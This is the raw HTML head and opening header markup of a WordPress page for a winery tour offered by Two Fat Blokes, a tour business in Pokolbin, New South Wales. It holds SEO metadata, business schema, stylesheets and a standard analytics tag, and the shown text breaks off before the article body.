

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twofatblokes.com.au/winery-tour/
body_size: 163557
content:
<!doctype html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKXC77H');</script>
<!-- End Google Tag Manager -->		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>Winery Tour - Two Fat Blokes</title>
<meta name="description" content="Get behind-the-scenes of a winery and discover their craft."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://twofatblokes.com.au/winery-tour/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Winery Tour - Two Fat Blokes" />
<meta property="og:description" content="Get behind-the-scenes of a winery and discover their craft." />
<meta property="og:url" content="https://twofatblokes.com.au/winery-tour/" />
<meta property="og:site_name" content="Two Fat Blokes" />
<meta property="article:publisher" content="http://web.facebook.com/twofatblokes" />
<meta property="article:section" content="Activity" />
<meta property="og:image" content="https://twofatblokes.com.au/wp-content/uploads/tfb-82-1.jpg" />
<meta property="og:image:secure_url" content="https://twofatblokes.com.au/wp-content/uploads/tfb-82-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Winery Tour" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-24T20:25:34+11:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Winery Tour - Two Fat Blokes" />
<meta name="twitter:description" content="Get behind-the-scenes of a winery and discover their craft." />
<meta name="twitter:image" content="https://twofatblokes.com.au/wp-content/uploads/tfb-82-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Aimee Calcott" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://twofatblokes.com.au/#place","geo":{"@type":"GeoCoordinates","latitude":"-32.709095","longitude":"151.2577447"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-32.709095,151.2577447","address":{"@type":"PostalAddress","streetAddress":"691 Hermitage Road","addressLocality":"Pokolbin","addressRegion":"New South Wales","postalCode":"2320","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://twofatblokes.com.au/#organization","name":"Two Fat Blokes","url":"https://twofatblokes.com.au","sameAs":["http://web.facebook.com/twofatblokes"],"email":"info@twofatblokes.com.au","address":{"@type":"PostalAddress","streetAddress":"691 Hermitage Road","addressLocality":"Pokolbin","addressRegion":"New South Wales","postalCode":"2320","addressCountry":"Australia"},"contactPoint":[{"@type":"ContactPoint","telephone":"+61414316859","contactType":"customer support"},{"@type":"ContactPoint","telephone":"+61249986699","contactType":"customer support"}],"location":{"@id":"https://twofatblokes.com.au/#place"}},{"@type":"WebSite","@id":"https://twofatblokes.com.au/#website","url":"https://twofatblokes.com.au","name":"Two Fat Blokes","publisher":{"@id":"https://twofatblokes.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://twofatblokes.com.au/wp-content/uploads/tfb-82-1.jpg","url":"https://twofatblokes.com.au/wp-content/uploads/tfb-82-1.jpg","width":"1024","height":"768","inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://twofatblokes.com.au/winery-tour/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://twofatblokes.com.au","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://twofatblokes.com.au/winery-tour/","name":"Winery Tour"}}]},{"@type":"WebPage","@id":"https://twofatblokes.com.au/winery-tour/#webpage","url":"https://twofatblokes.com.au/winery-tour/","name":"Winery Tour - Two Fat Blokes","datePublished":"2020-02-24T20:25:34+11:00","dateModified":"2020-02-24T20:25:34+11:00","isPartOf":{"@id":"https://twofatblokes.com.au/#website"},"primaryImageOfPage":{"@id":"https://twofatblokes.com.au/wp-content/uploads/tfb-82-1.jpg"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://twofatblokes.com.au/winery-tour/#breadcrumb"}},{"@type":"Person","@id":"https://twofatblokes.com.au/author/aimee-calcott/","name":"Aimee Calcott","url":"https://twofatblokes.com.au/author/aimee-calcott/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37a28d7a2d6fa3f9a16e95aa10b395dbc11236e3491c84e99d332ec4fce2f0a8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37a28d7a2d6fa3f9a16e95aa10b395dbc11236e3491c84e99d332ec4fce2f0a8?s=96&amp;d=mm&amp;r=g","caption":"Aimee Calcott","inLanguage":"en-AU"},"worksFor":{"@id":"https://twofatblokes.com.au/#organization"}},{"@type":"BlogPosting","headline":"Winery Tour - Two Fat Blokes","datePublished":"2020-02-24T20:25:34+11:00","dateModified":"2020-02-24T20:25:34+11:00","author":{"@id":"https://twofatblokes.com.au/author/aimee-calcott/","name":"Aimee Calcott"},"publisher":{"@id":"https://twofatblokes.com.au/#organization"},"description":"Get behind-the-scenes of a winery and discover their craft.","name":"Winery Tour - Two Fat Blokes","@id":"https://twofatblokes.com.au/winery-tour/#richSnippet","isPartOf":{"@id":"https://twofatblokes.com.au/winery-tour/#webpage"},"image":{"@id":"https://twofatblokes.com.au/wp-content/uploads/tfb-82-1.jpg"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://twofatblokes.com.au/winery-tour/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Two Fat Blokes &raquo; Feed" href="https://twofatblokes.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Fat Blokes &raquo; Comments Feed" href="https://twofatblokes.com.au/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://twofatblokes.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://twofatblokes.com.au/wp-content/themes/elementor-hello-theme-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-swiper-css' href='https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769491260' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769491260' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769491260' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769491260' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46516-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46516.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46517-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46517.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46589-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46589.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48608-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48608.css?ver=1769491728' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48374-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48374.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48340-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48340.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48319-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48319.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48278-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48278.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48235-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48235.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46999-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46999.css?ver=1769491261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742231531' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742231569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kaushanscript-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/google-fonts/css/kaushanscript.css?ver=1742231570' type='text/css' media='all' />
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://twofatblokes.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twofatblokes.com.au/wp-json/wp/v2/posts/45288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twofatblokes.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://twofatblokes.com.au/?p=45288' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twofatblokes.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwofatblokes.com.au%2Fwinery-tour%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twofatblokes.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwofatblokes.com.au%2Fwinery-tour%2F&#038;format=xml" />
<style type="text/css">div.gform_wrapper form{background: none;padding: 0;margin: 0;border: 0;color: #333333;font-family: inherit;font-size: 1.1rem;}
.gform_wrapper form ::placeholder{color: #888888;}
.gform_wrapper form ::-webkit-input-placeholder{color: #888888;}
.gform_wrapper form ::-moz-placeholder{color: #888888;}
.gform_wrapper form :-ms-input-placeholder{color: #888888;}
.gform_wrapper form .gform_body .gform_fields .gfield label.gfield_label{color: #333333;font-family: inherit;}
.gform_wrapper form .gform_body .gform_fields .gfield input[type=text], .gform_wrapper form .gform_body .gform_fields .gfield input[type=email], .gform_wrapper form .gform_body .gform_fields .gfield input[type=number]{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;}
.gform_wrapper form .gform_body .gform_fields .gfield select{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;}
.gform_wrapper form .gform_body .gform_fields .gfield textarea{background: #ffffff;padding: 10px !important;margin: 5px 0px;border: 1px solid #ced4da;color: #333333;height: 150px;}
.gform_wrapper form .gform_footer{text-align: left;margin: 0;}div.gform_wrapper form .gform_footer .gform_button{background: #9d3215;border: 0;border-radius: 30px;padding: 8px 30px;margin: 0;color: #FFFFFF;font-size: 1.2em;}</style>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://twofatblokes.com.au/wp-content/uploads/twofatblokes-favicon.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-45288 single-format-standard wp-custom-logo wp-theme-elementor-hello-theme-master wp-child-theme-jtheme-jello-child-master elementor-default elementor-kit-46516 elementor-page-48608">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKXC77H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="46517" class="elementor elementor-46517 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32ca490 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="32ca490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25d3eda" data-id="25d3eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e7b185 elementor-align-start logo elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e7b185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://twofatblokes.com.au">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 75" style="enable-background:new 0 0 60 75;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}	.st1{fill:#B7AD70;}</style><g>	<path class="st0" d="M16.1,16.4c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5C9.5,13.1,12.5,16.4,16.1,16.4  z"></path>	<path class="st0" d="M36.4,2.9c0,0,0.5,3-1.2,3.5c-1.8,0.5-4.9-1.1-4.9-1.1s0.7,6.1,3.8,7.1c-5.6,4.9-12.6,2.1-12.6,2.1  c0.1,4.2-3.5,6.8-3.5,6.8C12.6,19,11.8,16,11.8,16s-6.1,2.6-8.9,9.5c0,0-3.1,7.2-1.2,15.2c0.4-0.9,0.7-1.9,1-2.8  c0.7-1.8,2.3-4.9,5-7.7c0,0,0,19,17.6,32.6c0,0-4.3-16-1.2-23.2c0,0,3.1-2.1,11.7-2.1c0,0,0.8-2.9-9.8-13c4.9-4,7.6-7.8,9.3-11  c0.9,1.7,2.4,5.3,1.7,10.1c0,0,2-5.3,0.5-12.1C39.9,9,36.4,2.9,36.4,2.9z"></path></g><g>	<path class="st1" d="M46.1,30.6c3.6,0,6.6-3.3,6.6-7.5c0-4.1-2.9-7.5-6.6-7.5c-3.6,0-6.6,3.3-6.6,7.5  C39.6,27.2,42.5,30.6,46.1,30.6z"></path>	<path class="st1" d="M57.7,39.6c-1.8-5.7-6-8.8-6.8-9.4c-0.1-0.1-0.1-0.1-0.1-0.1s-2.8,4.3-6.2,5.3c0,0-3.6-2.1-3.6-6.8  c0,0-7.2,2.9-12.8-2.3c0,0,0,0,0,0c3.1,1.9,7.9-3.1,7.9-3.1s-3.4-0.6-4.5-2.1c-1.1-1.4,1.1-3.5,1.1-3.5s-6.5,2.7-6.1,6.2  c-5.3,4.5-7,9.9-7,9.9c2.3-4,5.4-6,7.3-6.9c1.8,3.6,4.7,8.1,9,10.5C25.2,47.5,25.3,63.1,25.3,63.1C31.3,54.2,37.7,52,37.7,52  c5,5.3,2.1,21.1,2.1,21.1c14.8-12.1,14-26.5,14-26.5c2.3,2.5,3.2,9,3.2,9C60.2,46.8,57.7,39.6,57.7,39.6z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">TWO FAT BLOKES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6db673b elementor-widget elementor-widget-heading" data-id="6db673b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">#twofatblokes</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ec3d0ff" data-id="ec3d0ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
